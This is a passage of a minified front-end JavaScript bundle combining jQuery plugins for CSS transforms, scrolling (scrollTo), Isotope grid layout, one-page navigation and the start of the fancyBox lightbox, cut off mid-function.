= Array.prototype.slice.apply(arguments, [1]); if (this.setter[e]) { this.setter[e].apply(this, t) } else { this[e] = t.join(",") } }, get: function (e) { if (this.getter[e]) { return this.getter[e].apply(this) } else { return this[e] || 0 } }, setter: { rotate: function (e) { this.rotate = v(e, "deg") }, rotateX: function (e) { this.rotateX = v(e, "deg") }, rotateY: function (e) { this.rotateY = v(e, "deg") }, scale: function (e, t) { if (t === undefined) { t = e } this.scale = e + "," + t }, skewX: function (e) { this.skewX = v(e, "deg") }, skewY: function (e) { this.skewY = v(e, "deg") }, perspective: function (e) { this.perspective = v(e, "px") }, x: function (e) { this.set("translate", e, null) }, y: function (e) { this.set("translate", null, e) }, translate: function (e, t) { if (this._translateX === undefined) { this._translateX = 0 } if (this._translateY === undefined) { this._translateY = 0 } if (e !== null && e !== undefined) { this._translateX = v(e, "px") } if (t !== null && t !== undefined) { this._translateY = v(t, "px") } this.translate = this._translateX + "," + this._translateY } }, getter: { x: function () { return this._translateX || 0 }, y: function () { return this._translateY || 0 }, scale: function () { var e = (this.scale || "1,1").split(","); if (e[0]) { e[0] = parseFloat(e[0]) } if (e[1]) { e[1] = parseFloat(e[1]) } return e[0] === e[1] ? e[0] : e }, rotate3d: function () { var e = (this.rotate3d || "0,0,0,0deg").split(","); for (var t = 0; t <= 3; ++t) { if (e[t]) { e[t] = parseFloat(e[t]) } } if (e[3]) { e[3] = v(e[3], "deg") } return e } }, parse: function (e) { var t = this; e.replace(/([a-zA-Z0-9]+)\((.*?)\)/g, function (e, n, r) { t.setFromString(n, r) }) }, toString: function (e) { var t = []; for (var r in this) { if (this.hasOwnProperty(r)) { if (!n.transform3d && (r === "rotateX" || r === "rotateY" || r === "perspective" || r === "transformOrigin")) { continue } if (r[0] !== "_") { if (e && r === "scale") { t.push(r + "3d(" + this[r] + ",1)") } else if (e && r === "translate") { t.push(r + "3d(" + this[r] + ",0)") } else { t.push(r + "(" + this[r] + ")") } } } } return t.join(" ") } }; e.fn.transition = e.fn.transit = function (t, r, i, s) { var o = this; var a = 0; var f = true; if (typeof r === "function") { s = r; r = undefined } if (typeof i === "function") { s = i; i = undefined } if (typeof t.easing !== "undefined") { i = t.easing; delete t.easing } if (typeof t.duration !== "undefined") { r = t.duration; delete t.duration } if (typeof t.complete !== "undefined") { s = t.complete; delete t.complete } if (typeof t.queue !== "undefined") { f = t.queue; delete t.queue } if (typeof t.delay !== "undefined") { a = t.delay; delete t.delay } if (typeof r === "undefined") { r = e.fx.speeds._default } if (typeof i === "undefined") { i = e.cssEase._default } r = m(r); var c = h(t, r, i, a); var p = e.transit.enabled && n.transition; var d = p ? parseInt(r, 10) + parseInt(a, 10) : 0; if (d === 0) { var v = function (e) { o.css(t); if (s) { s.apply(o) } if (e) { e() } }; l(o, f, v); return o } var g = {}; var y = function (r) { var i = false; var a = function () { if (i) { o.unbind(u, a) } if (d > 0) { o.each(function () { this.style[n.transition] = g[this] || null }) } if (typeof s === "function") { s.apply(o) } if (typeof r === "function") { r() } }; if (d > 0 && u && e.transit.useTransitionEnd) { i = true; o.bind(u, a) } else { window.setTimeout(a, d) } o.each(function () { if (d > 0) { this.style[n.transition] = c } e(this).css(t) }) }; var b = function (e) { this.offsetWidth; y(e) }; l(o, f, b); return this }; e.transit.getTransitionValue = h })(jQuery)
/**
* Copyright (c) 2007-2012 Ariel Flesler - aflesler(at)gmail(dot)com | http://flesler.blogspot.com
* Dual licensed under MIT and GPL.
* @author Ariel Flesler
* @version 1.4.3
* ScroolTo.js
*/
; (function ($) { "use strict"; var h = $.scrollTo = function (a, b, c) { $(window).scrollTo(a, b, c) }; h.defaults = { axis: 'xy', duration: parseFloat($.fn.jquery) >= 1.3 ? 0 : 1, limit: true }; h.window = function (a) { return $(window)._scrollable() }; $.fn._scrollable = function () { return this.map(function () { var a = this, isWin = !a.nodeName || $.inArray(a.nodeName.toLowerCase(), ['iframe', '#document', 'html', 'body']) != -1; if (!isWin) return a; var b = (a.contentWindow || a).document || a.ownerDocument || a; return /webkit/i.test(navigator.userAgent) || b.compatMode == 'BackCompat' ? b.body : b.documentElement }) }; $.fn.scrollTo = function (e, f, g) { if (typeof f == 'object') { g = f; f = 0 } if (typeof g == 'function') g = { onAfter: g }; if (e == 'max') e = 9e9; g = $.extend({}, h.defaults, g); f = f || g.duration; g.queue = g.queue && g.axis.length > 1; if (g.queue) f /= 2; g.offset = both(g.offset); g.over = both(g.over); return this._scrollable().each(function () { if (!e) return; var d = this, $elem = $(d), targ = e, toff, attr = {}, win = $elem.is('html,body'); switch (typeof targ) { case 'number': case 'string': if (/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(targ)) { targ = both(targ); break } targ = $(targ, this); if (!targ.length) return; case 'object': if (targ.is || targ.style) toff = (targ = $(targ)).offset() } $.each(g.axis.split(''), function (i, a) { var b = a == 'x' ? 'Left' : 'Top', pos = b.toLowerCase(), key = 'scroll' + b, old = d[key], max = h.max(d, a); if (toff) { attr[key] = toff[pos] + (win ? 0 : old - $elem.offset()[pos]); if (g.margin) { attr[key] -= parseInt(targ.css('margin' + b)) || 0; attr[key] -= parseInt(targ.css('border' + b + 'Width')) || 0 } attr[key] += g.offset[pos] || 0; if (g.over[pos]) attr[key] += targ[a == 'x' ? 'width' : 'height']() * g.over[pos] } else { var c = targ[pos]; attr[key] = c.slice && c.slice(-1) == '%' ? parseFloat(c) / 100 * max : c } if (g.limit && /^\d+$/.test(attr[key])) attr[key] = attr[key] <= 0 ? 0 : Math.min(attr[key], max); if (!i && g.queue) { if (old != attr[key]) animate(g.onAfterFirst); delete attr[key] } }); animate(g.onAfter); function animate(a) { $elem.animate(attr, f, g.easing, a && function () { a.call(this, e, g) }) } }).end() }; h.max = function (a, b) { var c = b == 'x' ? 'Width' : 'Height', scroll = 'scroll' + c; if (!$(a).is('html,body')) return a[scroll] - $(a)[c.toLowerCase()](); var d = 'client' + c, html = a.ownerDocument.documentElement, body = a.ownerDocument.body; return Math.max(html[scroll], body[scroll]) - Math.min(html[d], body[d]) }; function both(a) { return typeof a == 'object' ? a : { top: a, left: a} } })(jQuery);
/*isotope*/
(function (e, t, n) { "use strict"; var r = e.document, i = e.Modernizr, s = function (e) { return e.charAt(0).toUpperCase() + e.slice(1) }, o = "Moz Webkit O Ms".split(" "), u = function (e) { var t = r.documentElement.style, n; if (typeof t[e] == "string") return e; e = s(e); for (var i = 0, u = o.length; i < u; i++) { n = o[i] + e; if (typeof t[n] == "string") return n } }, a = u("transform"), f = u("transitionProperty"), l = { csstransforms: function () { return !!a }, csstransforms3d: function () { var e = !!u("perspective"); if (e) { var n = " -o- -moz- -ms- -webkit- -khtml- ".split(" "), r = "@media (" + n.join("transform-3d),(") + "modernizr)", i = t("<style>" + r + "{#modernizr{height:3px}}" + "</style>").appendTo("head"), s = t('<div id="modernizr" />').appendTo("html"); e = s.height() === 3, s.remove(), i.remove() } return e }, csstransitions: function () { return !!f } }, c; if (i) for (c in l) i.hasOwnProperty(c) || i.addTest(c, l[c]); else { i = e.Modernizr = { _version: "1.6ish: miniModernizr for Isotope" }; var h = " ", p; for (c in l) p = l[c](), i[c] = p, h += " " + (p ? "" : "no-") + c; t("html").addClass(h) } if (i.csstransforms) { var d = i.csstransforms3d ? { translate: function (e) { return "translate3d(" + e[0] + "px, " + e[1] + "px, 0) " }, scale: function (e) { return "scale3d(" + e + ", " + e + ", 1) " } } : { translate: function (e) { return "translate(" + e[0] + "px, " + e[1] + "px) " }, scale: function (e) { return "scale(" + e + ") " } }, v = function (e, n, r) { var i = t.data(e, "isoTransform") || {}, s = {}, o, u = {}, f; s[n] = r, t.extend(i, s); for (o in i) f = i[o], u[o] = d[o](f); var l = u.translate || "", c = u.scale || "", h = l + c; t.data(e, "isoTransform", i), e.style[a] = h }; t.cssNumber.scale = !0, t.cssHooks.scale = { set: function (e, t) { v(e, "scale", t) }, get: function (e, n) { var r = t.data(e, "isoTransform"); return r && r.scale ? r.scale : 1 } }, t.fx.step.scale = function (e) { t.cssHooks.scale.set(e.elem, e.now + e.unit) }, t.cssNumber.translate = !0, t.cssHooks.translate = { set: function (e, t) { v(e, "translate", t) }, get: function (e, n) { var r = t.data(e, "isoTransform"); return r && r.translate ? r.translate : [0, 0] } } } var m, g; i.csstransitions && (m = { WebkitTransitionProperty: "webkitTransitionEnd", MozTransitionProperty: "transitionend", OTransitionProperty: "oTransitionEnd otransitionend", transitionProperty: "transitionend"}[f], g = u("transitionDuration")); var y = t.event, b; y.special.smartresize = { setup: function () { t(this).bind("resize", y.special.smartresize.handler) }, teardown: function () { t(this).unbind("resize", y.special.smartresize.handler) }, handler: function (e, t) { var n = this, r = arguments; e.type = "smartresize", b && clearTimeout(b), b = setTimeout(function () { jQuery.event.handle.apply(n, r) }, t === "execAsap" ? 0 : 100) } }, t.fn.smartresize = function (e) { return e ? this.bind("smartresize", e) : this.trigger("smartresize", ["execAsap"]) }, t.Isotope = function (e, n, r) { this.element = t(n), this._create(e), this._init(r) }; var w = ["width", "height"], E = t(e); t.Isotope.settings = { resizable: !0, layoutMode: "masonry", containerClass: "isotope", itemClass: "isotope-item", hiddenClass: "isotope-hidden", hiddenStyle: { opacity: 0, scale: .001 }, visibleStyle: { opacity: 1, scale: 1 }, containerStyle: { position: "relative", overflow: "hidden" }, animationEngine: "best-available", animationOptions: { queue: !1, duration: 800 }, sortBy: "original-order", sortAscending: !0, resizesContainer: !0, transformsEnabled: !0, itemPositionDataEnabled: !1 }, t.Isotope.prototype = { _create: function (e) { this.options = t.extend({}, t.Isotope.settings, e), this.styleQueue = [], this.elemCount = 0; var n = this.element[0].style; this.originalStyle = {}; var r = w.slice(0); for (var i in this.options.containerStyle) r.push(i); for (var s = 0, o = r.length; s < o; s++) i = r[s], this.originalStyle[i] = n[i] || ""; this.element.css(this.options.containerStyle), this._updateAnimationEngine(), this._updateUsingTransforms(); var u = { "original-order": function (e, t) { return t.elemCount++, t.elemCount }, random: function () { return Math.random() } }; this.options.getSortData = t.extend(this.options.getSortData, u), this.reloadItems(), this.offset = { left: parseInt(this.element.css("padding-left") || 0, 10), top: parseInt(this.element.css("padding-top") || 0, 10) }; var a = this; setTimeout(function () { a.element.addClass(a.options.containerClass) }, 0), this.options.resizable && E.bind("smartresize.isotope", function () { a.resize() }), this.element.delegate("." + this.options.hiddenClass, "click", function () { return !1 }) }, _getAtoms: function (e) { var t = this.options.itemSelector, n = t ? e.filter(t).add(e.find(t)) : e, r = { position: "absolute" }; return this.usingTransforms && (r.left = 0, r.top = 0), n.css(r).addClass(this.options.itemClass), this.updateSortData(n, !0), n }, _init: function (e) { this.$filteredAtoms = this._filter(this.$allAtoms), this._sort(), this.reLayout(e) }, option: function (e) { if (t.isPlainObject(e)) { this.options = t.extend(!0, this.options, e); var n; for (var r in e) n = "_update" + s(r), this[n] && this[n]() } }, _updateAnimationEngine: function () { var e = this.options.animationEngine.toLowerCase().replace(/[ _\-]/g, ""), t; switch (e) { case "css": case "none": t = !1; break; case "jquery": t = !0; break; default: t = !i.csstransitions } this.isUsingJQueryAnimation = t, this._updateUsingTransforms() }, _updateTransformsEnabled: function () { this._updateUsingTransforms() }, _updateUsingTransforms: function () { var e = this.usingTransforms = this.options.transformsEnabled && i.csstransforms && i.csstransitions && !this.isUsingJQueryAnimation; e || (delete this.options.hiddenStyle.scale, delete this.options.visibleStyle.scale), this.getPositionStyles = e ? this._translate : this._positionAbs }, _filter: function (e) { var t = this.options.filter === "" ? "*" : this.options.filter; if (!t) return e; var n = this.options.hiddenClass, r = "." + n, i = e.filter(r), s = i; if (t !== "*") { s = i.filter(t); var o = e.not(r).not(t).addClass(n); this.styleQueue.push({ $el: o, style: this.options.hiddenStyle }) } return this.styleQueue.push({ $el: s, style: this.options.visibleStyle }), s.removeClass(n), e.filter(t) }, updateSortData: function (e, n) { var r = this, i = this.options.getSortData, s, o; e.each(function () { s = t(this), o = {}; for (var e in i) !n && e === "original-order" ? o[e] = t.data(this, "isotope-sort-data")[e] : o[e] = i[e](s, r); t.data(this, "isotope-sort-data", o) }) }, _sort: function () { var e = this.options.sortBy, t = this._getSorter, n = this.options.sortAscending ? 1 : -1, r = function (r, i) { var s = t(r, e), o = t(i, e); return s === o && e !== "original-order" && (s = t(r, "original-order"), o = t(i, "original-order")), (s > o ? 1 : s < o ? -1 : 0) * n }; this.$filteredAtoms.sort(r) }, _getSorter: function (e, n) { return t.data(e, "isotope-sort-data")[n] }, _translate: function (e, t) { return { translate: [e, t]} }, _positionAbs: function (e, t) { return { left: e, top: t} }, _pushPosition: function (e, t, n) { t = Math.round(t + this.offset.left), n = Math.round(n + this.offset.top); var r = this.getPositionStyles(t, n); this.styleQueue.push({ $el: e, style: r }), this.options.itemPositionDataEnabled && e.data("isotope-item-position", { x: t, y: n }) }, layout: function (e, t) { var n = this.options.layoutMode; this["_" + n + "Layout"](e); if (this.options.resizesContainer) { var r = this["_" + n + "GetContainerSize"](); this.styleQueue.push({ $el: this.element, style: r }) } this._processStyleQueue(e, t), this.isLaidOut = !0 }, _processStyleQueue: function (e, n) { var r = this.isLaidOut ? this.isUsingJQueryAnimation ? "animate" : "css" : "css", s = this.options.animationOptions, o = this.options.onLayout, u, a, f, l; a = function (e, t) { t.$el[r](t.style, s) }; if (this._isInserting && this.isUsingJQueryAnimation) a = function (e, t) { u = t.$el.hasClass("no-transition") ? "css" : r, t.$el[u](t.style, s) }; else if (n || o || s.complete) { var c = !1, h = [n, o, s.complete], p = this; f = !0, l = function () { if (c) return; var t; for (var n = 0, r = h.length; n < r; n++) t = h[n], typeof t == "function" && t.call(p.element, e, p); c = !0 }; if (this.isUsingJQueryAnimation && r === "animate") s.complete = l, f = !1; else if (i.csstransitions) { var d = 0, v = this.styleQueue[0], y = v && v.$el, b; while (!y || !y.length) { b = this.styleQueue[d++]; if (!b) return; y = b.$el } var w = parseFloat(getComputedStyle(y[0])[g]); w > 0 && (a = function (e, t) { t.$el[r](t.style, s).one(m, l) }, f = !1) } } t.each(this.styleQueue, a), f && l(), this.styleQueue = [] }, resize: function () { this["_" + this.options.layoutMode + "ResizeChanged"]() && this.reLayout() }, reLayout: function (e) { this["_" + this.options.layoutMode + "Reset"](), this.layout(this.$filteredAtoms, e) }, addItems: function (e, t) { var n = this._getAtoms(e); this.$allAtoms = this.$allAtoms.add(n), t && t(n) }, insert: function (e, t) { this.element.append(e); var n = this; this.addItems(e, function (e) { var r = n._filter(e); n._addHideAppended(r), n._sort(), n.reLayout(), n._revealAppended(r, t) }) }, appended: function (e, t) { var n = this; this.addItems(e, function (e) { n._addHideAppended(e), n.layout(e), n._revealAppended(e, t) }) }, _addHideAppended: function (e) { this.$filteredAtoms = this.$filteredAtoms.add(e), e.addClass("no-transition"), this._isInserting = !0, this.styleQueue.push({ $el: e, style: this.options.hiddenStyle }) }, _revealAppended: function (e, t) { var n = this; setTimeout(function () { e.removeClass("no-transition"), n.styleQueue.push({ $el: e, style: n.options.visibleStyle }), n._isInserting = !1, n._processStyleQueue(e, t) }, 10) }, reloadItems: function () { this.$allAtoms = this._getAtoms(this.element.children()) }, remove: function (e, t) { this.$allAtoms = this.$allAtoms.not(e), this.$filteredAtoms = this.$filteredAtoms.not(e); var n = this, r = function () { e.remove(), t && t.call(n.element) }; e.filter(":not(." + this.options.hiddenClass + ")").length ? (this.styleQueue.push({ $el: e, style: this.options.hiddenStyle }), this._sort(), this.reLayout(r)) : r() }, shuffle: function (e) { this.updateSortData(this.$allAtoms), this.options.sortBy = "random", this._sort(), this.reLayout(e) }, destroy: function () { var e = this.usingTransforms, t = this.options; this.$allAtoms.removeClass(t.hiddenClass + " " + t.itemClass).each(function () { var t = this.style; t.position = "", t.top = "", t.left = "", t.opacity = "", e && (t[a] = "") }); var n = this.element[0].style; for (var r in this.originalStyle) n[r] = this.originalStyle[r]; this.element.unbind(".isotope").undelegate("." + t.hiddenClass, "click").removeClass(t.containerClass).removeData("isotope"), E.unbind(".isotope") }, _getSegments: function (e) { var t = this.options.layoutMode, n = e ? "rowHeight" : "columnWidth", r = e ? "height" : "width", i = e ? "rows" : "cols", o = this.element[r](), u, a = this.options[t] && this.options[t][n] || this.$filteredAtoms["outer" + s(r)](!0) || o; u = Math.floor(o / a), u = Math.max(u, 1), this[t][i] = u, this[t][n] = a }, _checkIfSegmentsChanged: function (e) { var t = this.options.layoutMode, n = e ? "rows" : "cols", r = this[t][n]; return this._getSegments(e), this[t][n] !== r }, _masonryReset: function () { this.masonry = {}, this._getSegments(); var e = this.masonry.cols; this.masonry.colYs = []; while (e--) this.masonry.colYs.push(0) }, _masonryLayout: function (e) { var n = this, r = n.masonry; e.each(function () { var e = t(this), i = Math.ceil(e.outerWidth(!0) / r.columnWidth); i = Math.min(i, r.cols); if (i === 1) n._masonryPlaceBrick(e, r.colYs); else { var s = r.cols + 1 - i, o = [], u, a; for (a = 0; a < s; a++) u = r.colYs.slice(a, a + i), o[a] = Math.max.apply(Math, u); n._masonryPlaceBrick(e, o) } }) }, _masonryPlaceBrick: function (e, t) { var n = Math.min.apply(Math, t), r = 0; for (var i = 0, s = t.length; i < s; i++) if (t[i] === n) { r = i; break } var o = this.masonry.columnWidth * r, u = n; this._pushPosition(e, o, u); var a = n + e.outerHeight(!0), f = this.masonry.cols + 1 - s; for (i = 0; i < f; i++) this.masonry.colYs[r + i] = a }, _masonryGetContainerSize: function () { var e = Math.max.apply(Math, this.masonry.colYs); return { height: e} }, _masonryResizeChanged: function () { return this._checkIfSegmentsChanged() }, _fitRowsReset: function () { this.fitRows = { x: 0, y: 0, height: 0} }, _fitRowsLayout: function (e) { var n = this, r = this.element.width(), i = this.fitRows; e.each(function () { var e = t(this), s = e.outerWidth(!0), o = e.outerHeight(!0); i.x !== 0 && s + i.x > r && (i.x = 0, i.y = i.height), n._pushPosition(e, i.x, i.y), i.height = Math.max(i.y + o, i.height), i.x += s }) }, _fitRowsGetContainerSize: function () { return { height: this.fitRows.height} }, _fitRowsResizeChanged: function () { return !0 }, _cellsByRowReset: function () { this.cellsByRow = { index: 0 }, this._getSegments(), this._getSegments(!0) }, _cellsByRowLayout: function (e) { var n = this, r = this.cellsByRow; e.each(function () { var e = t(this), i = r.index % r.cols, s = Math.floor(r.index / r.cols), o = (i + .5) * r.columnWidth - e.outerWidth(!0) / 2, u = (s + .5) * r.rowHeight - e.outerHeight(!0) / 2; n._pushPosition(e, o, u), r.index++ }) }, _cellsByRowGetContainerSize: function () { return { height: Math.ceil(this.$filteredAtoms.length / this.cellsByRow.cols) * this.cellsByRow.rowHeight + this.offset.top} }, _cellsByRowResizeChanged: function () { return this._checkIfSegmentsChanged() }, _straightDownReset: function () { this.straightDown = { y: 0} }, _straightDownLayout: function (e) { var n = this; e.each(function (e) { var r = t(this); n._pushPosition(r, 0, n.straightDown.y), n.straightDown.y += r.outerHeight(!0) }) }, _straightDownGetContainerSize: function () { return { height: this.straightDown.y} }, _straightDownResizeChanged: function () { return !0 }, _masonryHorizontalReset: function () { this.masonryHorizontal = {}, this._getSegments(!0); var e = this.masonryHorizontal.rows; this.masonryHorizontal.rowXs = []; while (e--) this.masonryHorizontal.rowXs.push(0) }, _masonryHorizontalLayout: function (e) { var n = this, r = n.masonryHorizontal; e.each(function () { var e = t(this), i = Math.ceil(e.outerHeight(!0) / r.rowHeight); i = Math.min(i, r.rows); if (i === 1) n._masonryHorizontalPlaceBrick(e, r.rowXs); else { var s = r.rows + 1 - i, o = [], u, a; for (a = 0; a < s; a++) u = r.rowXs.slice(a, a + i), o[a] = Math.max.apply(Math, u); n._masonryHorizontalPlaceBrick(e, o) } }) }, _masonryHorizontalPlaceBrick: function (e, t) { var n = Math.min.apply(Math, t), r = 0; for (var i = 0, s = t.length; i < s; i++) if (t[i] === n) { r = i; break } var o = n, u = this.masonryHorizontal.rowHeight * r; this._pushPosition(e, o, u); var a = n + e.outerWidth(!0), f = this.masonryHorizontal.rows + 1 - s; for (i = 0; i < f; i++) this.masonryHorizontal.rowXs[r + i] = a }, _masonryHorizontalGetContainerSize: function () { var e = Math.max.apply(Math, this.masonryHorizontal.rowXs); return { width: e} }, _masonryHorizontalResizeChanged: function () { return this._checkIfSegmentsChanged(!0) }, _fitColumnsReset: function () { this.fitColumns = { x: 0, y: 0, width: 0} }, _fitColumnsLayout: function (e) { var n = this, r = this.element.height(), i = this.fitColumns; e.each(function () { var e = t(this), s = e.outerWidth(!0), o = e.outerHeight(!0); i.y !== 0 && o + i.y > r && (i.x = i.width, i.y = 0), n._pushPosition(e, i.x, i.y), i.width = Math.max(i.x + s, i.width), i.y += o }) }, _fitColumnsGetContainerSize: function () { return { width: this.fitColumns.width} }, _fitColumnsResizeChanged: function () { return !0 }, _cellsByColumnReset: function () { this.cellsByColumn = { index: 0 }, this._getSegments(), this._getSegments(!0) }, _cellsByColumnLayout: function (e) { var n = this, r = this.cellsByColumn; e.each(function () { var e = t(this), i = Math.floor(r.index / r.rows), s = r.index % r.rows, o = (i + .5) * r.columnWidth - e.outerWidth(!0) / 2, u = (s + .5) * r.rowHeight - e.outerHeight(!0) / 2; n._pushPosition(e, o, u), r.index++ }) }, _cellsByColumnGetContainerSize: function () { return { width: Math.ceil(this.$filteredAtoms.length / this.cellsByColumn.rows) * this.cellsByColumn.columnWidth} }, _cellsByColumnResizeChanged: function () { return this._checkIfSegmentsChanged(!0) }, _straightAcrossReset: function () { this.straightAcross = { x: 0} }, _straightAcrossLayout: function (e) { var n = this; e.each(function (e) { var r = t(this); n._pushPosition(r, n.straightAcross.x, 0), n.straightAcross.x += r.outerWidth(!0) }) }, _straightAcrossGetContainerSize: function () { return { width: this.straightAcross.x} }, _straightAcrossResizeChanged: function () { return !0 } }, t.fn.imagesLoaded = function (e) { function n() { e.call(i, s) } function r(e) { var i = e.target; i.src !== u && t.inArray(i, a) === -1 && (a.push(i), --o <= 0 && (setTimeout(n), s.unbind(".imagesLoaded", r))) } var i = this, s = i.find("img").add(i.filter("img")), o = s.length, u = "[data-uri]", a = []; return o || n(), s.bind("load.imagesLoaded error.imagesLoaded", r).each(function () { var e = this.src; this.src = u, this.src = e }), i }; var S = function (t) { e.console && e.console.error(t) }; t.fn.isotope = function (e, n) { if (typeof e == "string") { var r = Array.prototype.slice.call(arguments, 1); this.each(function () { var n = t.data(this, "isotope"); if (!n) { S("cannot call methods on isotope prior to initialization; attempted to call method '" + e + "'"); return } if (!t.isFunction(n[e]) || e.charAt(0) === "_") { S("no such method '" + e + "' for isotope instance"); return } n[e].apply(n, r) }) } else this.each(function () { var r = t.data(this, "isotope"); r ? (r.option(e), r._init(n)) : t.data(this, "isotope", new t.Isotope(e, this, n)) }); return this } })(window, jQuery)  
$(document).ready(function() {
  $('#navmenu').onePageNav();
});
//JSHint Validated Custom JS Code
//FANCYBOX TABLE FOOTER-------------------------------------------------------
(function (e, t, n, r) { var i = n("html"), s = n(e), o = n(t), u = n.fancybox = function () { u.open.apply(this, arguments) }, a = navigator.userAgent.match(/msie/i), f = null, l = t.createTouch !== r, c = function (e) { return e && e.hasOwnProperty && e instanceof n }, h = function (e) { return e && "string" === n.type(e) }, p = function (e) { return h(e) && 0 < e.indexOf("%") }, d = function (e, t) { var n = parseInt(e, 10) || 0; t && p(e) && (n *= u.getViewport()[t] / 100); return Math.ceil(n) }, v = function (e, t) { return d(e, t) + "px" }; n.extend(u, { version: "2.1.5", defaults: { padding: 15, margin: 20, width: 800, height: 600, minWidth: 100, minHeight: 100, maxWidth: 9999, maxHeight: 9999, pixelRatio: 1, autoSize: !0, autoHeight: !1, autoWidth: !1, autoResize: !0, autoCenter: !l, fitToView: !0, aspectRatio: !1, topRatio: .5, leftRatio: .5, scrolling: "auto", wrapCSS: "", arrows: !0, closeBtn: !0, closeClick: !1, nextClick: !1, mouseWheel: !0, autoPlay: !1, playSpeed: 3e3, preload: 3, modal: !1, loop: !0, ajax: { dataType: "html", headers: { "X-fancyBox": !0} }, iframe: { scrolling: "auto", preload: !0 }, swf: { wmode: "transparent", allowfullscreen: "true", allowscriptaccess: "always" }, keys: { next: { 13: "left", 34: "up", 39: "left", 40: "up" }, prev: { 8: "right", 33: "down", 37: "right", 38: "down" }, close: [27], play: [32], toggle: [70] }, direction: { next: "left", prev: "right" }, scrollOutside: !0, index: 0, type: null, href: null, content: null, title: null, tpl: { wrap: '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>', image: '<img class="fancybox-image" src="{href}" alt="" />', iframe: '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen' + (a ? ' allowtransparency="true"' : "") + "></iframe>", error: '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>', closeBtn: '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>', next: '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>', prev: '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>' }, openEffect: "fade", openSpeed: 250, openEasing: "swing", openOpacity: !0, openMethod: "zoomIn", closeEffect: "fade", closeSpeed: 250, closeEasing: "swing", closeOpacity: !0, closeMethod: "zoomOut", nextEffect: "elastic", nextSpeed: 250, nextEasing: "swing", nextMethod: "changeIn", prevEffect: "elastic", prevSpeed: 250, prevEasing: "swing", prevMethod: "changeOut", helpers: { overlay: !0, title: !0 }, onCancel: n.noop, beforeLoad: n.noop, afterLoad: n.noop, beforeShow: n.noop, afterShow: n.noop, beforeChange: n.noop, beforeClose: n.noop, afterClose: n.noop }, group: {}, opts: {}, previous: null, coming: null, current: null, isActive: !1, isOpen: !1, isOpened: !1, wrap: null, skin: null, outer: null, inner: null, player: { timer: null, isActive: !1 }, ajaxLoad: null, imgPreload: null, transitions: {}, helpers: {}, open: function (e, t) { if (e && (n.isPlainObject(t) || (t = {}), !1 !== u.close(!0))) return n.isArray(e) || (e = c(e) ? n(e).get() : [e]), n.each(e, function (i, s) { var o = {}, a, f, l, p, d; "object" === n.type(s) && (s.nodeType && (s = n(s)), c(s) ? (o = { href: s.data("fancybox-href") || s.attr("href"), title: s.data("fancybox-title") || s.attr("title"), isDom: !0, element: s }, n.metadata && n.extend(!0, o, s.metadata())) : o = s); a = t.href || o.href || (h(s) ? s : null); f = t.title !== r ? t.title : o.title || ""; p = (l = t.content || o.content) ? "html" : t.type || o.type; !p && o.isDom && (p = s.data("fancybox-type"), p || (p = (p = s.prop("class").match(/fancybox\.(\w+)/)) ? p[1] : null)); h(a) && (p || (u.isImage(a) ? p = "image" : u.isSWF(a) ? p = "swf" : "#" === a.charAt(0) ? p = "inline" : h(s) && (p = "html", l = s)), "ajax" === p && (d = a.split(/\s+/, 2), a = d.shift(), d = d.shift())); l || ("inline" === p ? a ? l = n(h(a) ? a.replace(/.*(?=#[^\s]+$)/, "") : a) : o.isDom && (l = s) : "html" === p ? l = a : !p && !a && o.isDom && (p = "inline", l = s)); n.extend(o, { href: a, type: p, content: l, title: f, selector: d }); e[i] = o }), u.opts = n.extend(!0, {}, u.defaults, t), t.keys !== r && (u.opts.keys = t.keys ? n.extend({}, u.defaults.keys, t.keys) : !1), u.group = e, u._start(u.opts.index) }, cancel: function () { var e = u.coming; e && !1 !== u.trigger("onCancel") && (u.hideLoading(), u.ajaxLoad && u.ajaxLoad.abort(), u.ajaxLoad = null, u.imgPreload && (u.imgPreload.onload = u.imgPreload.onerror = null), e.wrap && e.wrap.stop(!0, !0).trigger("onReset").remove(), u.coming = null, u.current || u._afterZoomOut(e)) }, close: function (e) { u.cancel(); !1 !== u.trigger("beforeClose") && (u.unbindEvents(), u.isActive && (!u.isOpen || !0 === e ? (n(".fancybox-wrap").stop(!0).trigger("onReset").remove(), u._afterZoomOut()) : (u.isOpen = u.isOpened = !1, u.isClosing = !0, n(".fancybox-item, .fancybox-nav").remove(), u.wrap.stop(!0, !0).removeClass("fancybox-opened"), u.transitions[u.current.closeMethod]()))) }, play: function (e) { var t = function () { clearTimeout(u.player.timer) }, n = function () { t(); u.current && u.player.isActive && (u.player.timer = setTimeout(u.next, u.current.playSpeed)) }, r = function () { t(); o.unbind(".player"); u.player.isActive = !1; u.trigger("onPlayEnd") }; if (!0 === e || !u.player.isActive && !1 !== e) { if (u.current && (u.current.loop || u.current.index < u.group.length - 1)) u.player.isActive = !0, o.bind({ "onCancel.player beforeClose.player": r, "onUpdate.player": n, "beforeLoad.player": t }), n(), u.trigger("onPlayStart") } else r() }, next: function (e) { var t = u.current; t && (h(e) || (e = t.direction.next), u.jumpto(t.index + 1, e, "next")) }, prev: function (e) { var t = u.current; t && (h(e) || (e = t.direction.prev), u.jumpto(t.index - 1, e, "prev")) }, jumpto: function (e, t, n) { var i = u.current; i && (e = d(e), u.direction = t || i.direction[e >= i.index ? "next" : "prev"], u.router = n || "jumpto", i.loop && (0 > e && (e = i.group.length + e % i.group.length), e %= i.group.length), i.group[e] !== r && (u.cancel(), u._start(e))) }, reposition: function (e, t) { var r = u.current, i = r ? r.wrap : null, s; i && (s = u._getPosition(t), e && "scroll" === e.type ? (delete s.position, i.stop(!0, !0).animate(s, 200)) : (i.css(s), r.pos = n.extend({}, r.dim, s))) }, update: function (e) { var t = e && e.type, n = !t || "orientationchange" === t; n && (clearTimeout(f), f = null); u.isOpen && !f && (f = setTimeout(function () { var r = u.current; r && !u.isClosing && (u.wrap.removeClass("fancybox-tmp"), (n || "load" === t || "resize" === t && r.autoResize) && u._setDimension(), "scroll" === t && r.canShrink || u.reposition(e), u.trigger("onUpdate"), f = null) }, n && !l ? 0 : 300)) }, toggle: function (e) { u.isOpen && 